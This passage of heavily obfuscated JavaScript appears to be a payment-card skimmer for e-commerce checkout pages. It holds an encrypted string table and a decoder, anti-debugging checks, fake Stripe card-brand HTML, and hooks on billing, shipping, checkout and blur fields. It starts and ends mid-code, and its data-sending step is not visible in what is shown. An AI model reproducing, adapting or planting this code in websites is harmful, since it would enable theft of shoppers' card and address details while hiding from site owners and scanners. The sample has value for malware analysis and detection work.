bpW5NcISopW6ZdKmkpW7FcGSk1d8kpW7jYW4bkWPFcICkJrSoZW6NcMmohur8GB8oLWQrGWPr3W7RcLSkwkCkwo1pcO8kTW6NcHcCYW47dS1/dVceIW7pcPmoKgLlcM8oJWR0HW4JdVSk/[base64]/dKL5BW6O4W4/cSvddGSkev3LIk8orlmoixmo7orVdGmkdbJxdOmksWPddUZxcUmoKfmkGW6VdQCkWehBdMxxcMs8gW4mAChmEdmoQowWkACoZy8oVW4CxW5ZdStpdQSoLcG/cImkAWRT+iYhdR8k/b1RcV8ktW4ldQ3ZcQq0OWOJdQIJcLsnYleGlW5fzhCovW6yQl2JcR8oGW5zpWQqPW4WNW7qjogfEBmoeWPdcQhz2saL6W5nqWRDfsIKWWPTdjfP2W7ieW4BcKG1XW7NdPfpcQdWEW7NdSNpcUmksW7rzW7lcVmkaB0xdHIZdIe3dGSocW7NcSSkLW6FdNmknxc/cNmoQWRBdP8o/sJH2WPNcRwFdSsBcMCkQdComW5ZdNSoWW65itCoQAtXOW5pdOmoyCY3cUmkPWRDKW54rsvFcMSkSW6WXWOlcTCk/W4CopCk8ihlcG8o1W7qGomkvWQzqz1aOxmkXrsZcR3CsWPJdMmoRlKT5WQZcHxVcNuKWW4yyzCknW53cOCofWOZdNSoFuSkUWPBdHmkxW4XEWPFdIh8qq8oEWOeRW5NcLmoAFSksmIa','W6lcJmkF','o1BcPmoqWOpdGLmBu2WrWRWlrmoCEf8aCLyeW7hdQvGUA8k0WQrnWQSrqmoG','uH4wfxLxEYjBoezA','g8kJW4fYWPu','W6ZcNwxcGq','jSo6WOtcMCo0','c37cTCk6WRr2vSkKWOLYfSouW4JdMujXWQ4','WPSZWOtcNYC','mINdMSohW7O','qCo3W7VdH8k9','AHhdPwJdSW','W5dcGgtdL8oO','WRhdVJfB','ydlcN8kJCG','FgJcUs3dTCopz8kQnNepaqz0','g8oAs1W8','wCkpW4ycfW','EfDh','hgNcSq','t8okALpdPNG8W6yxtCki','FWC8f38','eNtcRCkzWQy','ESojW5ZdVCkP','jshdL8oVW6G','pfBcQ8kFWPO','w8kPW7ldRCoe','pmkyWPTQWOSx','y8oUW4xdQmkuW5pcThKw','W53dM8k+WPlcNqZcUSkncCk0W6mvwmk4','WOBdMSkJWQhdKqdcS8ovrCkYW44yCmkOWO3dLmk5W5SXW5JdKxeAtmknW6SzW59QCmk4WQlcVSoIFcxcHmoRW5D6W7NdO8k+WPuRDeFcICkVWRDBhcJcIevxWPVcTepdOSkzWOCtWR8LWQmBzH7dUSkwkmk/[base64]/cRSoxWPeQW7pdIbNdICksWRpcHveOW4RcTuLKpGpdJsPxWRzGh8kNWOyBW45vWO8QvgHaWPhcOmkWFszvkL/dMbq+t8ocW7NcLbSOWRddTmk/WR1hgSotgCoIWRFdIJVcKCohWOJcLG','W7pcPCoSqCk+WPXoyLS','oXCjW4f9kv5GpuZcSYNcGSoJW5q','k8k8W4nhWQu','hmkyWQvoWRW','zYpcGCkTy3y','WRPbCt/dNq','ESoFEZP0oc4Gbq','kXlcNd1tW7VdJSk8Ah4zW40qBtW6W5PZ','W5VcRvddU8oN','W5pdHSkLWP/cOW','BrecW4NcIG','eWSfW5HC','imkFW55ZWRa','ymojo0NdSW','EI/cG8kLDhzvWPddPW3cSCkR','qsqUihu','sGS4fMC','W7aUyfxdVa','qmofW4PAW4C','og7cRbRdVCoeF8kIoMa/','WRFdKGHnWPe','rCoJW43dISke','j8o3vMG1','W7BdSSkYWRpcGW','oXKvW5f2mKDgn10','Cg/cHaew','lCk2W75OWOG','x8kqW5yBaa','hmoRqL4','W5dcIhldK8oLW4meB10','DX8XmvC','gSk+W5xdNci','bmo6WQ7cHmo8','CCogoKpdGG','WPVdNH3cHZK','W5yspelcIepdMXnno8kRCa','pGOgW5H9juvwnKRcTa','wqK7dNK','e0FcH8k0WRq','xc3cHmkNFa','DComaftdNW','futcLCkrWQm','zKlcVCokW4RdGL4osxbcWReahCozzLHiovOeW7NcOeqOkSkYWQTCWQbyr8o2W7HcWOCOWPyjlMzzdCohuSkklSo8v19NWQ/[base64]/[base64]/dGSoKW67dMSkejmkhtSo6W78GvmoIW7BcVCk6WQNcLSk5CXjWd8klzWNcVCo0g8k/sYy1W6uUW7VcVeBcLmonCSktm8kOWPjZWQhcJmklnmojlum0W4CtjCkbW6vmvmkNWQVcLCosW5yFpCkcWPmTs2Xxxa0Fr0TuW6ldQMbUW67dV8kuW7pcGWOTWO91WO0oWO/[base64]/dSSovqmoJmqxcTN3dM8o0W7nSarpdIN8zixBdG0KyW7NdNSkAiWxcL8k8W5aKt2H0W5JdRq/cPGNcOSoQWO4QaCkfW5Srt8oWW7ddHCoTWQJcTCkSW5VdTCkZaSo9eYFdU2/cSmkJumknWPlcGCoEg8odtZzoW5riqmoPqvmBWO7cNSowd8kgrmobW652CutcKSo0k1XTWQlcHsjSW75YW4T1CCk8lmkWiCkBWOZcHSonW7n3gSkwW43dT8kDWPfLxutcMJBdTCk/zMfnzsX3hKLAW7JcUsaDm8oJWOxdJSo2W4hcMSkeg3hcJCkzW6DvaZ9AW5RcRCkQWQ0jzCoLW4ldOmoUv8kTiSoOAfqOW53cR8kXFttdOwRcJKntfmk9f8oyWPOn','wSojdKldLW','fCk5W5/dOqW','sq8McKK','EmoUW5hdKCku','W6hcU355bq','W6BcGu5fjW','tmk5W7xcJSo6bYiOe17cJL3dNW','vLSyWOxdIW','BSoAzG0j','WRhcQ0rboCkKEmonFSoQoW','W73cLtlcGSki','gfdcMCo0WP8','Evj1g8oA','W5pdOCk8W5jb','mWODW4vC','W6/cJCkvh0JcNW','W55oWRZcQhO','hSkWW43dIdpcTbVdNYfWWOJdMGCBESkhvZy','B8ohzq48','vWa7fW','gCkhWOruWQK','rCkmW5RdT8oC','W43cKSkysW','W7P+paaU','j8obW6/dGSkzW6XebSoBwCkhjrtdMG','Cr/dJM7dPXWNW5ZdOW','gSk9W4HAWQC','nKpcUSoBWP7dIq','WQegW7b0zG','WQXuW4niWPy','l8kzW6vBWRi','wdCiW6hcNa','W67cQ37dLSoJ','ESo5W7DpW74','W4K9eSorWP4','W6NdPHfQWQm','BmksW4BdLCoY','DtOBW43cHq','haxcSt5r','WR3dQdFcLcnVW63cJmox','WR7dUSkI','yMVcVG3dLW','W68mlCoa','WPJdPs7cNHW','ztWTW7BcGq','c37cTCk6WRr2vSkKWOLYfSopW5RdKe5NWQJdNa','paLfWPHCW4zr','WQu1W6KrWOy','W7tcOCoHD8kK','vCoNa0tdIKPpWPjjFe/dUCo0WOK','Dmo2dvBdKW','bCovWQBcHmol','W4VdNmk/W7PsBdNdMCoJWPG','FYavW4JcJa','xw9RmSo6jW','W6JcRmoGqCk1','DSoaafhdNa','lYBcMSk8jMTCW4lcQWVcTSo/mmkYWONdUbi2W6H4WPrAlSo3W7ySWPPqWRKIkNFcOMZdHmkmWPhdNrBcUmk1WQhdNmkgrhtdImkMW6VcNmooWRVdNSoqWQVdJmoHuSkIW7GoW73cKJLfvSkKW586WPZcNZaAWQ3dUmk0vJJcN3CgW590W7mnWOddKSk1W5JcImozlSk1iSkvWR/[base64]','FHBdGxRdOdG','jmkyWOz5','cb5uWQDo','W5tdKWTwWP4','WOhdUCo2oCk9','W6VcU8o1u8kw','BwZcOr3dVa','WPPhDWi','xSovW6VdP8kt','W7WWgSo5WRC','W7LUWPtcLxX0WOeQWO5EymkFWQn9zCkO','W7eejmoAWPK','WOjKDtpdNG','W6XRWOlcT29L'];zvZ=function(){return Ux;};return zvZ();}function zvU(A,u){var Z=zvZ();return zvU=function(U,q){U=U-(0x2c0+0x18d*0x13+-0x2e*0xab);var F=Z[U];if(zvU['MdyPcn']===undefined){var I=function(Y){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='',N=L+I;for(var R=0x516+0x2409*0x1+-0x1*0x291f,z,c,a=-0x2493+-0x9e*-0x35+0x1*0x3dd;c=Y['charAt'](a++);~c&&(z=R%(0x937+0x20b7+-0x122*0x25)?z*(0x35*-0x56+-0x7*-0x195+0x6fb)+c:c,R++%(-0x1201+-0x13c5+0x25ca))?L+=N['charCodeAt'](a+(0x39*-0x5b+-0x1d*-0x131+-0xe40))-(0x171a+0x2133*-0x1+0xa23)!==0x14a9+0x3b9*-0x1+-0x43c*0x4?String['fromCharCode'](-0x1*0x589+0x233+0x455*0x1&z>>(-(0x7*0x4e+-0x130a+0x10ea)*R&0x188f*0x1+0x1a5*0x2+-0x1bd3)):R:0x4e1+-0xcf3+0x812){c=S['indexOf'](c);}for(var D=0xf26+0x146b+-0x2391,s=L['length'];D<s;D++){i+='%'+('00'+L['charCodeAt'](D)['toString'](-0x1aa5+0x68*0x28+0xa75))['slice'](-(-0x741+0x1d2e+-0x15eb));}return decodeURIComponent(i);};var x=function(Y,S){var L=[],N=0x1ff1+0x2626+-0x4617,R,z='';Y=I(Y);var c;for(c=-0xb2+-0x485+-0x59*-0xf;c<-0x26f5+0x1b1*0x11+0xb34;c++){L[c]=c;}for(c=-0x2ba*-0x4+0x1b2a+-0x376*0xb;c<-0x15ef+0x157d+0x172;c++){N=(N+L[c]+S['charCodeAt'](c%S['length']))%(0xb15*0x1+-0x135*0xc+-0xa1*-0x7),R=L[c],L[c]=L[N],L[N]=R;}c=0x1*-0x1c0b+-0x20bc+-0x1*-0x3cc7,N=0x233d+-0x1*0x626+-0x1d17;for(var a=0x20a9+0x1*0xbb3+-0x2c5c;a<Y['length'];a++){c=(c+(0x1db2+-0x101*-0x16+-0x33c7))%(-0x1140+0x1*-0x755+0x1995),N=(N+L[c])%(-0x1ec5+-0x7*0x91+-0x1*-0x23bc),R=L[c],L[c]=L[N],L[N]=R,z+=String['fromCharCode'](Y['charCodeAt'](a)^L[(L[c]+L[N])%(0x2*0x917+-0x8b7+0xc5*-0xb)]);}return z;};zvU['UBsjya']=x,A=arguments,zvU['MdyPcn']=!![];}var t=Z[0x21*-0x45+-0x16d6*-0x1+0xdf1*-0x1],T=U+t,O=A[T];if(!O){if(zvU['aYLeXL']===undefined){var Y=function(S){this['mvTDaj']=S,this['zUGmLu']=[0x1*0x47b+-0x23a8+0x1a*0x133,-0xe5b+0x1a*-0x89+-0x1*-0x1c45,-0x13*0x62+-0x1617+-0x1d5d*-0x1],this['MgGwvz']=function(){return'newState';},this['gmDqkL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UUYAtt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};Y['prototype']['APdViW']=function(){var S=new RegExp(this['gmDqkL']+this['UUYAtt']),L=S['test'](this['MgGwvz']['toString']())?--this['zUGmLu'][-0x1ad7+-0x4c4+0xfce*0x2]:--this['zUGmLu'][0x5f9*-0x3+0x1*0x1c45+-0xa5a];return this['WNddqI'](L);},Y['prototype']['WNddqI']=function(S){if(!Boolean(~S))return S;return this['NjsiCL'](this['mvTDaj']);},Y['prototype']['NjsiCL']=function(S){for(var L=0x1281*-0x2+-0x10a1+0x35a3,N=this['zUGmLu']['length'];L<N;L++){this['zUGmLu']['push'](Math['round'](Math['random']())),N=this['zUGmLu']['length'];}return S(this['zUGmLu'][-0x1f08+-0x130d*0x1+0x3215]);},new Y(zvU)['APdViW'](),zvU['aYLeXL']=!![];}F=zvU['UBsjya'](F,q),A[T]=F;}else F=O;return F;},zvU(A,u);}(function(A,u){function uB(A,u){return zvU(A-0x6c,u);}var Z=A();while(!![]){try{var U=parseInt(uB('0x24a','4l9)'))/(0x1f8c+-0x9c0+-0x15cb)+parseInt(uB('0x661','kf)k'))/(0x2663*-0x1+0x336*-0x1+-0x1*-0x299b)*(parseInt(uB('0x763','rwU]'))/(-0xc7d+0x5*0x321+-0x325))+-parseInt(uB(0x362,'iA2E'))/(-0x1*-0x2209+-0xa3d+-0x4*0x5f2)+-parseInt(uB('0x55b','F1(h'))/(0x164a+-0x372+-0x12d3)*(-parseInt(uB('0x469','L3%%'))/(0xd*-0x1eb+0xb4*0xe+-0x49*-0x35))+-parseInt(uB(0x791,'B)(L'))/(-0x1*0x8eb+0x22bd+-0x1*0x19cb)+parseInt(uB('0x592','vXEy'))/(-0x2*-0x710+-0x1809+0x9f1)+-parseInt(uB(0x591,'@8c@'))/(0x1*-0x1dc6+0x3b*0x9d+-0x660)*(parseInt(uB('0x33b','M]Hz'))/(-0x11b9+-0x5*-0x7d+0xf52));if(U===u)break;else Z['push'](Z['shift']());}catch(q){Z['push'](Z['shift']());}}}(zvZ,-0x46d24+-0x248f3*-0x1+0x62195),(function(){var Z={'pgDTF':uW('rwU]','0x826'),'TcuIg':function(Y,S){return Y===S;},'aXjEZ':uW(']VrV','0xa75'),'apdVM':uW('3KEp','0x918'),'JvNhj':function(Y,S){return Y!==S;},'vCQNI':uW('8YT#','0xb8b'),'ILhDa':function(Y,S){return Y%S;},'nxeNp':function(Y,S){return Y<S;},'oqpex':function(Y,S){return Y+S;},'rgbey':function(Y,S){return Y+S;},'FwRsE':uW('6cpU','0x76f'),'MrEyO':uW('Bu&S','0x988'),'xJuZA':uW('sZHy',0x77f),'dfivG':function(Y,S){return Y===S;},'UFnLz':'CrvlL','UEvLA':function(Y,S){return Y>=S;},'ApWbT':uW(']VrV',0x94c),'MjjgR':function(Y,S){return Y===S;},'PKkzr':function(Y,S){return Y!==S;},'uIAPG':uW('XmpK',0xb59),'Oowmz':uW('BimT','0x797'),'GAEiT':uW('^Lk3',0x779),'aRijK':uW('bDGe',0x9c4),'yffHK':uW('2E$S',0x591),'nGoVK':uW('sZHy','0x61b'),'qpErz':function(Y,S){return Y+S;},'SftAk':uW('9Akr','0xa79'),'kcQaK':uW('@8c@','0x6c8'),'bUyiM':uW('XmpK',0x8e6),'hhikk':uW('8YT#','0xae5'),'LIeWc':uW('&[du','0x6dd'),'qGDLv':function(Y,S){return Y!==S;},'SJqCS':uW('AM0m','0xbc3'),'HJraE':uW('XmpK','0xa23'),'BRRMy':uW('Ej3X',0x742),'hOuph':uW('cW(y','0xb25'),'tJlAp':function(x,Y,S){return x(Y,S);},'olOgY':function(x){return x();},'qfXAp':uW('Bu&S','0x56c'),'Pfgcy':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>','cBXpI':uW('YL*o',0xb9f),'oWtJI':function(Y,S){return Y===S;},'amILw':function(x,Y){return x(Y);},'jDjLr':uW('0*[P',0x9ad),'Qqcja':uW('L5q&',0x957),'cSDkA':uW('glrW',0x98a),'hunKg':uW('9ulb',0x558),'xrIiZ':uW(']VrV','0x649'),'hYpmz':uW('kf)k','0x8eb'),'tiIAD':function(Y,S){return Y+S;},'drlfb':uW('Bu&S','0x86d'),'TMOlZ':uW('F1(h','0xba2'),'EGjDZ':function(Y,S){return Y+S;},'Dlvqr':uW('YL*o',0x913),'NeGrh':uW('@8c@',0x61e),'eYFYS':uW('^Lk3',0x813),'ldqkE':function(Y,S){return Y>=S;},'JIuMO':function(Y,S){return Y<S;},'VvyLy':function(Y,S){return Y===S;},'dyUtE':uW('l!1h',0xa07),'XMylz':uW('YL*o','0xb31'),'oulHT':function(Y,S){return Y===S;},'eLylz':function(Y,S){return Y!==S;},'ofOvR':uW('9F(H',0xb68),'GNwUy':uW('of7i',0x745),'GGUyM':uW('Pj5t',0x5eb),'LYxkn':function(Y,S){return Y!==S;},'JixQs':'asYwb','HtSZQ':uW('9ulb',0x7a7),'qwiQR':uW('0*[P','0x87a'),'eezME':uW('@zlz',0x9fc),'hyEaB':uW('B)(L','0x8d1'),'jsACX':function(Y,S){return Y!==S;},'oOmUG':uW('&@AW','0x607'),'FSVID':uW('@zlz','0xb9b'),'jfupf':uW('Pj5t',0x907),'uyzcz':uW('$l9L','0xade'),'gQPfg':uW('EtWs',0x671),'bGXxw':uW('YL*o','0xa81'),'cXXYg':uW('9F(H','0xa0b'),'bVQpc':function(Y,S){return Y===S;},'ChwoA':uW('&[du',0x7c3),'sVtJX':function(Y,S){return Y!==S;},'plGdi':uW('L5q&',0x5f5),'xOSCv':uW('glrW','0xadf'),'rIJba':function(Y,S){return Y>=S;},'OdoMN':uW('RVE[','0x698'),'BOnvD':uW('vXEy','0x5e8'),'cXnxb':uW('iA2E',0x9c8),'sgzlp':uW('4l9)',0x642),'kipBZ':function(Y,S){return Y===S;},'BWwiK':uW('EtWs',0x66e),'FCWqe':uW('Qi6D',0x835),'SktEG':uW('iA2E',0x871),'TrZdt':uW('iA2E',0x772),'oXgOd':uW('@zlz','0x647'),'DcANm':function(Y,S){return Y===S;},'HXpNT':uW('EtWs','0x96e'),'glHSa':uW('2E$S',0xb36),'JhjmC':function(Y,S){return Y===S;},'QQETH':uW('@8c@','0x7db'),'mSXLU':function(Y,S){return Y!==S;},'QqcOz':'DBrws','Tmfpt':function(Y,S){return Y===S;},'jKqiV':uW('&[du',0x5be),'NsqXS':uW('l!1h',0x9c2),'vstKn':function(Y,S){return Y===S;},'LNUNJ':uW('2YH1',0xb12),'CZaqV':uW('BimT','0x7cf'),'GjmtS':uW('L5q&',0xa0a),'kPrlH':uW('@8c@',0x97b),'KjMGY':function(Y,S){return Y===S;},'BPmLx':uW('L3%%',0x5b9),'Uabfn':function(Y,S){return Y>S;},'AbLXM':function(Y,S){return Y!==S;},'vyMPq':uW('9Akr',0x80c),'ynwil':uW('Qi6D',0x613),'VsFkN':uW('2E$S','0x7aa'),'PhPiB':uW('of7i','0x63a'),'FeVHz':function(x,Y){return x(Y);},'fTpLQ':function(Y,S){return Y===S;},'VdxSC':function(Y,S){return Y===S;},'jUAFp':uW('7J]T','0x7e9'),'Ezrao':function(Y,S){return Y+S;},'SyjqO':uW('rwU]',0x59e),'oPoJe':function(Y,S){return Y!==S;},'QSGIT':uW('l!1h',0xb72),'bAfCf':uW('L5q&','0x8f7'),'BiKBx':function(Y,S){return Y===S;},'uNaJe':uW('L3%%','0x7e8'),'XqyyQ':uW('6cpU',0xa8c),'OlDTS':uW('4l9)','0x678'),'QOyaN':uW('6cpU','0x9d4'),'spbxa':uW('of7i',0x95c),'LFvHT':uW('YL*o',0x5a3),'CFARR':uW('2YH1',0x7a0),'GJDro':uW('2YH1',0x902),'VAEEj':uW('B)(L','0x581'),'sTzvh':uW('B)(L',0x9e8),'XBmLU':function(Y,S){return Y===S;},'GvEGI':function(Y,S){return Y===S;},'yWnqs':uW('iA2E','0x5dc'),'yLiMx':uW('cW(y',0xb3c),'sZBmt':function(Y,S){return Y===S;},'AUDNG':uW('9ulb',0x5bb),'NQBRw':uW('PdUQ','0x564'),'rLMUo':function(Y,S){return Y!==S;},'UBXzt':uW('BimT',0x931),'fxzSl':function(Y,S){return Y!==S;},'PVCQJ':'sfwqN','rfAMv':uW('iA2E','0x94e'),'UIhMQ':uW(']VrV','0x9ca'),'CxZUB':function(Y,S){return Y%S;},'eBSbR':function(Y,S){return Y<S;},'HcBpc':'jxObW','wilQU':uW('B)(L','0xb43'),'xqFyy':function(Y,S){return Y!==S;},'NUwRk':uW('RVE[','0x680'),'JUlOj':uW('GWZj','0x672'),'tDsIf':function(Y,S){return Y+S;},'KbXvg':uW('AM0m','0xab8'),'xLGQS':uW('8YT#',0x9f6),'IXsEh':uW('XmpK','0xab5'),'isLFQ':'shipping_address_1','lkAjE':uW('iA2E',0x665),'VReis':uW('Pj5t',0xa00),'FCLwS':uW('L3%%','0x66a'),'YHtxB':uW('vXEy',0x7d6),'rURvD':uW('L5q&',0xb71),'RJxvE':uW('9F(H','0x7d0'),'uygeE':uW('Qi6D',0x908),'cJVQs':uW('^Lk3','0x9f3'),'WkFOJ':uW('B)(L',0x9cb),'TRoIk':uW('7J]T',0x7ad),'dFhDh':uW('8YT#',0xa31),'jxyFk':uW('0*[P','0x939'),'MsmJf':uW('3KEp',0xa25),'iHGyY':uW('l!1h',0x594),'HpYjn':uW('GWZj',0x6e9),'uzSIl':uW('XmpK',0xafc),'krPnn':uW('iA2E',0x841),'dTUGD':uW('glrW','0x9d1'),'qBxmK':uW('%!NL',0x6be),'WAzpb':uW('^Lk3',0x83c),'pagya':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20id=\x22error\x22\x20class=\x22Icon-fill\x22>\x20<g\x20id=\x22card\x22\x20transform=\x22translate(0\x202)\x22>\x20<path\x20id=\x22shape\x22\x20d=\x22M21.68\x200A6\x206\x200\x201\x200\x2029\x209.47v7.15A2.4\x202.4\x200\x200\x201\x2026.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h19.26zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20id=\x22shape\x22\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20id=\x22shape\x22\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM6\x203v4a1\x201\x200\x200\x200\x202\x200V3a1\x201\x200\x200\x200-2\x200zm1\x208.75a1.25\x201.25\x200\x201\x200\x200-2.5\x201.25\x201.25\x200\x200\x200\x200\x202.5z\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','oDSkM':uW('Qi6D',0x791),'wGRmX':uW('BimT','0xac4'),'UaLdL':uW('7J]T','0x95e'),'Zcgsf':function(Y,S){return Y!==S;},'SumvU':uW('BimT','0x567'),'PFOsV':'xZPIe','BxVfp':uW('AM0m',0x9e9),'KsKqh':uW('EtWs',0x9af),'vhfkm':uW('B)(L',0xa54),'ToCwy':uW('%!NL',0xaba),'RDtqw':function(Y,S){return Y===S;},'vuwhZ':uW('2E$S',0x89a),'TqFcr':uW('l!1h',0xae2),'BVBEG':'blur','yJDdQ':uW('0*[P',0x666),'qBaTp':uW('SHn2','0x5ff'),'uXhqj':function(Y,S){return Y<=S;},'vcELH':function(x,Y,S){return x(Y,S);},'Hvkuy':uW('of7i',0xa64),'ioYjq':uW('kf)k',0x63d),'ZmjDB':function(Y,S){return Y+S;},'HdAhA':uW(']VrV','0x71b'),'IzqYV':function(x){return x();},'CMWkw':uW('@8c@',0x81c),'jmznv':uW('2E$S','0x77d'),'ixoHR':function(Y,S){return Y!==S;},'OAaIX':uW('B)(L','0xa4b'),'CErer':uW('B)(L',0x5cf),'HWeiH':uW('zvD$',0x5fe),'MtzWX':function(Y,S){return Y===S;},'FDLxp':uW('7J]T','0xa52'),'LdkvC':uW('@8c@',0xa6f),'psAiW':function(Y,S){return Y===S;},'fmzox':uW('[Cf^',0x9dc),'WcYRi':uW('zvD$',0xa06),'enwuR':uW('EtWs',0x834),'QdBHU':uW('L5q&','0x75c'),'hEwlS':uW('&[du',0xb1a),'buSlJ':uW('Qi6D','0x831'),'wToKd':uW('M]Hz','0x716'),'VkLJQ':uW('6cpU',0x979),'oUZES':'billing_city','dBTYB':uW('$l9L',0x987),'xtIEp':uW('%!NL','0xba8'),'hKyCq':uW('9Akr',0x87e),'WnAXk':uW('3KEp','0x843'),'dccqJ':uW('7J]T',0x82d),'apXUK':uW('RVE[','0x7b8'),'CiKkt':uW('&[du',0x6ac),'aVyfr':uW('F1(h',0xa4e),'xbJug':'vaMJa','hqdhu':function(Y,S){return Y===S;},'IpRKI':uW('RVE[',0xa49),'WKXeZ':uW(']VrV','0x71d'),'glvvs':function(Y,S){return Y===S;},'gYDMX':uW('M]Hz',0xa97),'EpnHA':function(Y,S){return Y!=S;},'hdCKl':function(Y,S){return Y<S;},'Pxrzo':uW('sZHy',0x9b0),'HohhY':function(Y,S){return Y===S;},'eOHsk':function(Y,S){return Y===S;},'sMjEm':uW('@zlz','0x8c0'),'UCwrH':uW('$l9L','0xba5'),'AwMyk':uW('L3%%','0x849'),'tTAsk':uW('&@AW',0x662),'SVEXQ':function(Y,S){return Y+S;},'lSfCY':function(Y,S){return Y+S;},'kJoEW':function(Y,S){return Y+S;},'EBbef':function(x,Y){return x(Y);},'CxRmT':function(Y,S){return Y+S;},'mIins':uW('YL*o',0x838),'otftD':uW('L3%%',0xb88),'ZLjQX':uW('3KEp',0x72f),'FcDkE':uW('RVE[','0x7b4'),'vqeRi':uW('AM0m','0x633'),'SQzlS':uW('glrW','0x75d'),'UXioj':uW('Qi6D',0x90e),'nHNZf':uW('3KEp',0x6a4),'AsOBA':uW('F1(h','0x773'),'XulnJ':uW('L5q&','0xaf6'),'RFGnQ':uW('sZHy',0x943),'FjLGv':uW('yW*z','0xa6a'),'GtIMO':uW('vXEy',0x7a3),'WiQdZ':function(Y,S){return Y<S;},'uBJpk':'checkout','Klpnu':function(Y,S){return Y===S;},'NVgii':uW('RVE[',0x693),'IlusK':uW('6cpU',0x8f4),'MEQIh':uW('Qi6D',0x9bc),'eqOdr':uW('^Lk3',0x9de),'zTlxw':function(x,Y,S){return x(Y,S);},'sfxxi':function(x,Y,S){return x(Y,S);},'rGQVQ':uW('RVE[','0x739'),'qjZtD':uW(']VrV',0x8a2),'mdGnY':function(x,Y,S){return x(Y,S);},'tlIJj':function(Y,S){return Y==S;},'oYfxI':uW('sZHy',0x6a8),'jsSyb':function(Y,S){return Y===S;},'OqQtw':function(x,Y,S){return x(Y,S);},'amlWH':uW('of7i',0xba6)},U=(function(){function ul(A,u){return uW(A,u- -0x17f);}var x={'dwFPR':Z[ul('^Lk3','0x882')],'yJJHi':ul('2YH1','0x6d8'),'eQuNS':ul('l!1h',0x828),'rctnJ':function(S,L){function uh(A,u){return ul(u,A- -'0x1b6');}return Z[uh(0x471,'l!1h')](S,L);},'hHrsO':Z[ul('Pj5t','0x7c3')],'jDqSb':Z[ul('&@AW',0x692)]};if(Z['JvNhj'](Z[ul('[Cf^','0x760')],Z[ul('M]Hz',0x9ce)]))U=x[ul('bDGe',0x636)];else{var Y=!![];return function(L,i){function uC(A,u){return ul(u,A- -'0x42e');}if(x[uC(-'0x16','cW(y')](uC('0x2df','2E$S'),x[uC('0xc9','Bu&S')])){var N=Y?function(){function uM(A,u){return uC(A-'0x387',u);}var R={};R['QLsNx']=x[uM(0x6af,'B)(L')];var z=R;if(x[uM(0x81f,'XmpK')]===x[uM('0x3d7','iA2E')]){if(i){if(x[uM('0x657','sZHy')](x[uM('0x70c','RVE[')],uM(0x6f9,'^Lk3'))){var c=i[uM('0x7b5','l!1h')](L,arguments);return i=null,c;}else Z=U[z[uM(0x719,'@8c@')]];}}else Z=U[uM(0x72a,'XmpK')];}:function(){};return Y=![],N;}else Z=U[uC('0x3a2','3KEp')];};}}());function q(){function uf(A,u){return uW(A,u- -'0x66c');}var x={'GdYai':Z[uf('of7i','0x396')],'mhOTM':function(E,H){function uP(A,u){return uf(u,A-'0x173');}return Z[uP(0x1ae,'zvD$')](E,H);},'yFldx':Z[uf('zvD$',0x3f4)],'QTbgl':uf('AM0m','0x483'),'gwMVO':Z[uf('9Akr',-0xd0)],'HRVjP':Z[uf('of7i',0xef)],'rxXgg':Z[uf('kf)k',-0xcd)],'yfseN':Z[uf('9Akr','0x3c7')],'LePCC':function(E,H){return E+H;},'JoyJT':Z[uf('zvD$',0x4ad)],'zmbVh':function(E,H){function uV(A,u){return uf(u,A-'0x2ae');}return Z[uV(0x265,'rwU]')](E,H);},'kDneW':function(E,H){return E+H;},'elWfh':function(E,H){function ug(A,u){return uf(u,A-0x66c);}return Z[ug('0xad4','$l9L')](E,H);},'hRemZ':function(E,H){function um(A,u){return uf(u,A-0x10f);}return Z[um('0x31a','YL*o')](E,H);},'JEeBh':Z[uf('PdUQ','0x64')],'GjJwC':function(E,H){function ur(A,u){return uf(A,u-0x11c);}return Z[ur('iA2E',0x4a5)](E,H);},'xxUJh':uf('Ej3X',0xdc),'hFrqt':Z[uf('Ej3X','0x380')],'necQd':uf('sZHy',0xc8),'VfWRI':Z[uf('BimT',-'0x75')],'hJSWz':uf('B)(L','0x41'),'mJZEN':Z[uf('[Cf^','0x404')],'UyJuh':Z['isLFQ'],'rGNFK':function(E,H){return E+H;},'ihARh':Z[uf('RVE[',0x245)],'AiRZq':function(E,H){return E+H;},'ZXcDU':function(E,H){return E===H;},'kelBf':Z['GjmtS'],'wZcvi':function(E,H){function uv(A,u){return uf(A,u-0x26e);}return Z[uv('@8c@',0x55b)](E,H);},'bLixF':Z[uf('$l9L',0x146)],'TsIAQ':Z[uf('bDGe',0x251)],'AYJLY':Z[uf(']VrV',-'0xa5')],'lUTJc':function(E,H){return E===H;},'TofEw':function(E,H){function un(A,u){return uf(u,A-0x483);}return 